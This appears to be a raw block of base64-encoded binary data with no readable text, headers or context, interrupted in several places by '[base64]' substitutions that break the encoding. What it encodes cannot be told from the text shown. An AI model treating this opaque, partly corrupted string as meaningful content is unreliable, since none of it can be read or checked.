2xtVyuIPCqRKkAJyWOAFYC1AnjpCsOCTlyAF4wAikgArIwI6PwAhkgAeEQIyHAMiPgMmDvAxYpugJcVWHGIlk/ubeFsMspHbfrjEcGy4RNLmTE+4M3FriUrlbW/mVIwDkHkCv6V5syiaxEQQ8EvIvmrmZj90rgE/qQgdJmAObV6fqXicl0/lgL/ZpqwqeLwc5yMLFGNnv8A4Ez2ym7GjUGd/7nHJUHATAlQIum4LQ2UpDnAOly8QubEj+gElEkstyeybDee+7iroBGqT4ljpG+Xa+kgvb9B5adMIqbAEeuE/QtAEZ9E9zH4IdaC9b5G8McAIKqeB/fPQKbWGx11CLDtE8o4STNZnJMnB4H5W0j/e0F8MRnUct93O2jwxSxcIFU0M4YLAiJMIriAcBaADwTATOHri9U6EN59QL8ZnX/qmhvZtllLJ7mk1l2JmoC+rUDQeHw/[base64]/P07B48vvHfvzP0t965c4L7wzu1VfPjwXsaP+Tp+/Ped37/kZEkjd/kyOc/uyIHePHp059Dupk2TJisWLFCf/tR+AkUpFs9yfRObUy2tlKxzxXDe1CUTUSeTJjslV178eKdCJp8Xko5IeiFC06NHp/[base64]/CUa/gMJ5cXQTnhBSVH96CBjDCmSyCKGHSgdIQYJGNphBBAw4BQDDDCVYKEDECIgVAk8EOIhiFRwSIZXR/Cgo00z0ugiDzIAgRBODlGUpkRXMnSllZIL7p+dZtlJGFN+QqMHppLq4SikkopWqhKk2oCqqq5iQKsCDBJhinHDGquNssy4IxE88sjjEz5AqWSUUuCKy15Y4CLHn8QQA4ywcjwDmLC/DFsMsoMr80vhgw+78EPKWCvts9NOA80d0N5x52GBQwvNGtVkiWsUtyiRxp2+zEnsHHPgkYYUUEqZxRxzjOVkle6My/m75LpL5Dg7tuOvuuuus466o3nOmbmdlRtv/rxCyCijjCm6aO86UOSTt5JXxhGlDS7I0I/oQvzbYgcJCDE0FEIRjMZJtx/c8xVpHPZww4EFG3gzwjxL0RpiiHFHllFkURHGw0GE0WLP3pGFksSt2ZGaYKgBMhQ3QqmmmlAIqGJJJa1RUr4ox9SyvjuvxJPNNPUsfctYIqyPS9fvRBNNNfkZJ3c39+nd9zbhrDLOKmOvs/UI+/QzGmhEIbRQQw1tRdFDCGnU0S2SSCKGE2IAAQRMTxhhB+8xOMHTTyVACAIMKJAAA1mFiF/V+SdKgaP7vZ+VBA84pUCIkhSlkl+xhBetgIlMdGEsnQijJzph1iKq8CxpVUspRHgW/[base64]/kJRgFG8I3RU9AwNn2SmK3EtS2rahzRWhyVuwu50E8KT8cpZu9rVaRhXksY43pk7fsxzH/Rsk+/[base64]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[base64]/uG0Uzkp8FdDpJiAlfQ+ZlgtjBj4IA8WUDWUlTpxxPaYVWOVsTgHphxSd5eKleNgphSEYRa2NVmY11hkLMZijLfo0TiWzRN85hyLLbWOhrZiy9jyk7WWzTnG0Q4OAR67YLmyIAn41V/[base64]/[base64]/9AiPzFUlfMbZYos+TQIdpYO2zJddrQPaBKkT3rcQnq069hM9QGlf+XULnqALxmEUhqAKYiiGijU2+BeAA3gUBniX5sKAgxdiQxb3ftHT/gyH32CZIwUGNFjVcGLZRCysCtDAgAFH4EDQh0ZDoTHtHRaOHADnmTz6mWBWCZTgo5EQRXQT//LvKbnGSbCJa+qEm4bSnYqyh6USQ5MQKXH6SmQOS4vYiJ/Wnm4ueOLEeJoYLBWkeci0QMoyetLUCx2KTddyDaRgbCuqbGVqBMpOjMsYboUAD++SU7oHA5LgOto4jg2Q7ub4JwZXrQk3DxahcJnCB8isBAqAAAIv8TSAUzfgkPear4sgD/yAFAIbDhjBFPrgEiMo8s7lXGDhH/wBMGqT33bC4aRBmHWksQyYdUckYEqt9zx7iqAIWOEKBM3oF3+RaJ1zLkDBDEAh/[base64]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[base64]/llDGJQaW3qSx6i1bU9R82nbqwbUn0td6nwymYaIZOKfACGIQbRMnAf9RqcKlQQURDADKFByyw6BqH2N2x/kXkKOzLlIRpY7BzwupzkcdW4Wnwsd6XyHOykhKUqdQEQnEvEkJ03pdrirXZJm16Xb6Q4RWdpIJ8rUhjKUYSNlQBMZykAHQkjBDKFCHgcZBVAQEWMUfEBD9NrABDSYwXqE4sNISqFBkpyEbY1ijyenYclOWcoh/NFoqjS6vvJYYxRKiIEZxCMiTX5URCg1Zopa5R9ryOIl1rAIrhSBQIQoUFguaaCpGiiRZVWwE5KYhEiOhZJ/mso8K/naQ1r0rXS9/mKGFZREA+M01U9I4hPuYuErJiGKUcAwFjWxBg51mEOo4ItdU5nKEAEmMK6IRRS/MBhafpEwhTHMiQ+zCx2kSMUtUMGKWMziYLjYMY9FxgMgkMAJMCMBKcyFEzIjDWjeeIbMwhFnm61CD5iwhNDm0QBGO1rSSiACph2ykIhMZHSgRopFThIOU+uDMOBnjQCy5H6fXF6jTDHRUVLCe4/CTyrVxzgPgdSVW1ul3j7VN/P87W+Bg8WxeEmETyBrQ+ZhnzQY57gQcfSpK3LJ5JgJo3M40xzPrNE0q+kjdrIzZq375um22aRuGml14TzE7aBEuyI9qZ2+2wjMggSzet6T/i5z6QIozvPPCqWke7Awz0xkQoxQSM8LVWjDnzpCLYcqynvvYdT4zlMe/ClIlZdqpdg8RIxNejDGsRjCDqighFi06kCcYnGmXBWr/[base64]/rBFLSlD4q7A6rblg2g/u5Z2yiGywfsUYIP7bEEfsTTn+Uqt33KbXGLP/[base64]/vxKWOoq6LOkZS2kWSOih5TPiP210VsYQxW30Je/FHaLko6BpSWA+ZYpgRBxcUsrdOEJzFYB1KAWdRV04ANTm7oKTCgBHwG5gUDKmjiHbNoGliAdS8yCOpGMLSlMEaf6SMNV3xW2b4uttvaMJNnMxx73PleOaydXQedO3N4+5akHSWjb0pUFLKShy1FgbwZDyMMvuXtLUFE7vCUKsktYpLl3x7uZz/QOe2t0b2razJuvw52/v0kl/CVw9+UJAPZfCMdwvnNCBQYzBiYk8hQk9TQX8jQK4xA+GhcRJ7E8oTQSdDIKIRdy0jME0uNhgVIJImYS3rNykjI2KvZi+FNz/p2kOAsSC2YgBEqQc1RgBntQCtbwbkS3bu1HIjDxKpIjIycCD9bgdDkFdU1mErIAZhNRdp9wdVd3KBz0QOvxQN1lYa0SdiOUdmHVJjGRhW2mZjFhDWwGQ2XVLS4yE/Eid0VhL0E0Feyid1kBV0UEFuEgFtEQaEnEC4O3RJ7QRHyVaFDkV1MUWI/mF5M3aZJWaYeBeRBwAmRQCJ3HRjajA0RAeqN3BqV3BqRWBURABD1AG6cGSEgTa0pjSK1YSLUGB7m3I5YgDH4AB46ULSgWfYlTNhP1HsnXPcdGUNhTKMzHbMIQfXqzSt7FEn4TIQ/CN33TN+bWbeBXIRYBCp8w/gMzgAe/tB5+kzjTRzfjRSL58RLwh170N2/1RyPlgG+hs03dJI8BF3DjxE0BtyVgYnALB3FA0gYTSAj/KCT/[base64]/IBa/8Id3lVdqQYiddnhQBDFnAlhU5HhUsAZb0IiB/lF5HGMYhvECEECJZBAXlWUzIsAAOtADo0eZmVUbo3iK27iNJYA0IpBayOGKTfOKTfMDV5AHpDALfsAIujcdliAf4rMe+CE22gIfoSRKwUgJJ8h8n8AHDQUKpTAL0CYTnPRittSMl1R9zxhd2zddgCM4cjIRoJAHMyACaPAJjeJ2EAJe7CdeQ/h+XpaT6VV/luMd7dWOOyIMNnNfA6hNTeIW/iUz/tZf7ARgBEY6ByYkCAaBD1iQBJlgZZAhEFUSKPGLgaMS6hFQI5QIIXeRFqkEIig9G7kHJ1gt3FNi4JMenmQqKIZiG1IflAIhTRkLiaAEFZlzbjAKpsAoHJd0/[base64]/gGcia3XWgI1sAJwugI0AKd0Kq7jSq7iuqTnqqSt+KM/ShwagAAHkAG0x6Pk6gPgWq9giq9gKqX7aqb96q//[base64]/[base64]//soC3FoDBFuwCquwBQuxEuu//suwAVyxoouxpJuxpAsCHZvABfyxs8euD2y2hpSkOmqyQIsBQvuyQssAGMAAtFqzZMuKo7mzStqz35quKgC0/kELs9ZLpmGKtGQ6v2Zar3kLp1QLqFl7tUOgtUqguD96rjVAwSVApEN8skm6vd8bpvALpkx6pCQQt1IarmOKr3d7pC3sr2GqpWzaozPcpn9LA/[base64]/r8Gy7//G8CQes0gO7EaS7EYS0arigGlG84JnMAXW7rnPLFCDL1ASrJIOsJK+qMWjMEYHM4cHM4zC8JLU3vvzLMkMLEtOwIq7AGGVMrHTKWIZMQtzL5ry8xmurVXqwRUq8NV+9CzNq9TO7JDXKRlm6Q72rPee71ru69YDLdY+qVcuqdfOsUpbbhlurdRvMWD+6Z/6wNi3MV1urhiWsZ4eqRo3NNrDLmDOgOGKgNvXNSZOwKaq6gnw7mO2qqfS6nbrKnknMD13FgS4KmELKoQoACZp5jebDPB0cHH6sGRnKuyes6WfMnGqmoJ0NbBq2oCUABFE3vaWrIpq7athcpK/uMbvHw0rNytResDwizL3Ou9ZwvPuYwcI+t670oB19qKMc2+NXCvBg2mygy/[base64]/gpwyCAQ1r7RwZRM3GbNG5V8rL77q8Eb47b61rJaNL4RvcF8tKe816zMmWP71xpQt7GsvSZMp+yd5Lec2K4Y38hBvAhwrR79pMNczAx9zNtd3ZsNsNDMrdNczQGc2tyM2qKb2hy7wOQM24O8wCFu4gQgAZB5zsXNzqPczmarsztbAr5Nz8F9zxxMqzbrwKC5NG/LyynMqAGNAaw1rzxK2O7N5SPNtlQb0d4N3lr7p83bpCSr0SDszh9dBG9wtt2aBkvQtlQatk18pNcbrm/ABPpdA0uA0nz6pGjABPzd34Nbp2vq372O04bbwynNuCrg04P6uG1MqHF8qEqt1GLU/tSde+EYHrpTXdWWeroqA+KE/KkQcAASENbCoWq0Wta8AZkvvqserNabfKxuTazGysktngFFgK2ytrQerdc/HuRB7tepqONG/q2PXtg9+qx5Htl4Lb7iy67l3digjL6Sba9Yjq9SitmazeXQ/K/NajOyy80SS+YgUAXeXO1oztoJHAJrnu2D7OYQIAKvy+0FLAI/gLG2Xa0/kNwmUAT8vAIlcMEekAG/3ecviwDhTAFF4Bul+8F9vdfqHNAdG7SL2rIwqwHTveQC/6SRLr/4bemW3rU9vgLsygR9wAdgH/Z88ANAitcqUARLIAxqS6bFwAgivcRiGjbrOt9UWgx9/nCkS1oDs/AOUVvf+k0D/1AKV5y9VTynYCzgvh7GXfq3wd7DPd24aiyox27Ukzu5lJvUSS3hFf6o0Y7hIGuxGx4Z4IzVnSrIoBriXv2YsdfIK17W5tAHuarJtIrJtR+sxPAG7K5qDODupfUP8j57xZAGFp3ws7eKrOzXQ97vUh/wtez8H+2KNHDwFKzLx6EBUa6t7A2n9+q8lp2vI231/WrxZ+rZpzHtoA/6maoC57AHa47y73+6RHAOGaDtEkAMfFDiEFAC/yACrZuq8Q4QGYj8Y8CHTx+ECfswKVGCxr83JVSYMCHMEg2MFIsUq0FxCZMiVaow4ZMGDQaUKVNS/sDw7wefWRooMKAwk0EGDRpI6GxIwucIDxkwCEXpwQPQoEVTijBBo+kKGjWk+pD6w+pVrFm1Yq2hIkUKr1+/DhGrQkmKEhSdOjWhogQTU/8O8vln6d9dvP9ovCnHpFhFu3nxcpTaUYUKYcVKkJhYVaqwUocbFzGHpgZGyZIx/mNU42phjDQOz6AxpPRp0z5M01CNcXVozKJLqxCdOfPXGWBTzJCRQoYMEr2DjwDOgwSPESRCkBgRgkeI5iGkTw8BAkQG69itYwDB3TqFExRASMAggYIE9OjLp5cgeEOJnAxoJrDJAM05DQz6COPfn78JBBBIQEAGEBDmjQLpS2BA/[base64]/+yeAHQxfpo5Q+/pFl0YUa6gMeDU24kgm1KKqhnHIoIievd/izBAMPaKjihyK8OLOIIf75gohZvqChJgxqopUlDBiodSiVSPXA16SOQiolIZO8LEkok+XKSSeR1E0saFOg4Su3hqSx/gS0mPjHJxIi3G/H+yx1laN/jqWhmM6MBe2wWazBVqIk+WDEnFkWEobDf4SpLbMNS/GMK3NVAE4FJF87DbWDEXZNNhWGaPhhh4U4TLfcvJohON96+y04GYjz2LgRRphhD1Oi8yCEKkwRxpQhtMNOIFmE6SME7lgKoRRhZBlCS/PIqwk9wT6Mjz6a5CsHQfvSKOkfU5R+YwNE8eXwhwQY0OANUyAsogRhOq2wCG0/wpQJspn4yBRr3lsMRLVLNFEEDUSAO8WcnnoRNhdDI5JG2DJtagYdb7zxsB3dWgw++gJkoCGKXjTyJUsKk+oLS4qxZIkmPUMjMVOKwKqIyoVZ/[base64]/[base64]/WAWb/iCMOBxFcpY4gtpeAPpTIcVFZDgUP/QE3rO87N3/oMIEngDMSCQJwigR08ZGAKr9LmnN+yJDxng0BsKBYEi/EMDPvjIEv6RBrJtTVsJoZ4J4GEJSG1SI6hi/hSj/lEKpaWhCqTqZxVC4j0MkKMKEvhKSsjTK5gSy37fy4CwjEIqXyEvI4yD4DOx8oZzmOILpjiHAq9SDG56M4k/[base64]/[base64]/bhIdaVlCKWWREIwiJy11KYZCRYoAYsyAfPEZKDD5IgE7qQclLY8q/mYaZVDX9HlAcol0VFOYNS3guVix3FT1m5cEKdpLMTOCkqIqFLBpaS1p21EGfRKhbDFHBOWL4hmKU4xzTQ/Qs/mZxDngUg3pCrEEa/lGEGyUGecUwh408I1ca1OswZr3rlVonGFMk8Vi0kUEIMkCChSnMibF+WG0cRpvMYBGLu6GYbwTGMYwFhzmWTY7xRnBGYpgCOiGozM3QUB1Xg6BbLVPBP6rDJe6QpzvgOU9L8hK3Qh5SPg0ixTm6Zg5E/vYHlLSkBixxjhUkgBhpSMAPztGH/JhIjya69Ii0lbUS9MEUJSgCpSwEov3s5JUkiiWK4FZLFXWEvbkMjS7bqze/yXe+wrTQ4VKEgGM2CHlihUozGVquJVmESfBIQw0swQc5Y+gH2nqwVWquldLlRVnyYtSO4wQnNMCxu68tRTFe/[base64]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[base64]/pNt2wjXbl0i2YiN8ZReyUgBLJqBcqwYxtCYdP2JjmFdJqjPkBkCeiSOOTrf6RCJ6SCt+C3n+WUAgc2JgJWPJXgDCiyI1hGGAAkxqRHgt4BkYUAD+y7gnJA8fFFgiHU4/Kab/NaAFTjo/4ZF92rR/p7R+crzHskJuBlvEZ5ZI1GXn7zZLxhKybM5INqKfDfaq2ABpM2cATLNbVqzL1jUmt0IhNAtojJ0p7OEUmAEUoB4I6IKtbMKHWtTFdidvrCUaXLkAglktejJImKUTaIBRmCUe1m9FTj2H4gL3jTbkzfGpuDKUqkLg5AXtDoKPtjyLM9yuO75ESiB/HnrLgf6/lZKoiWJZcl5KiYYwjn7oaRdmCVAg9lYydfekZWF6EArh1l43oZIrbTwiyFh26DkDBjf4ekxoBjklu6ShVBeTunkpVh+VitiXq1QoswADm55aOmtjSmqNW/sVsci5omZmNzIDeBWT3aM9eQ4NuWQXOg4X12njtGqDuzgDuwQjPo9Z/rd0cVBlVPxnAdbgWZPg3n2JKv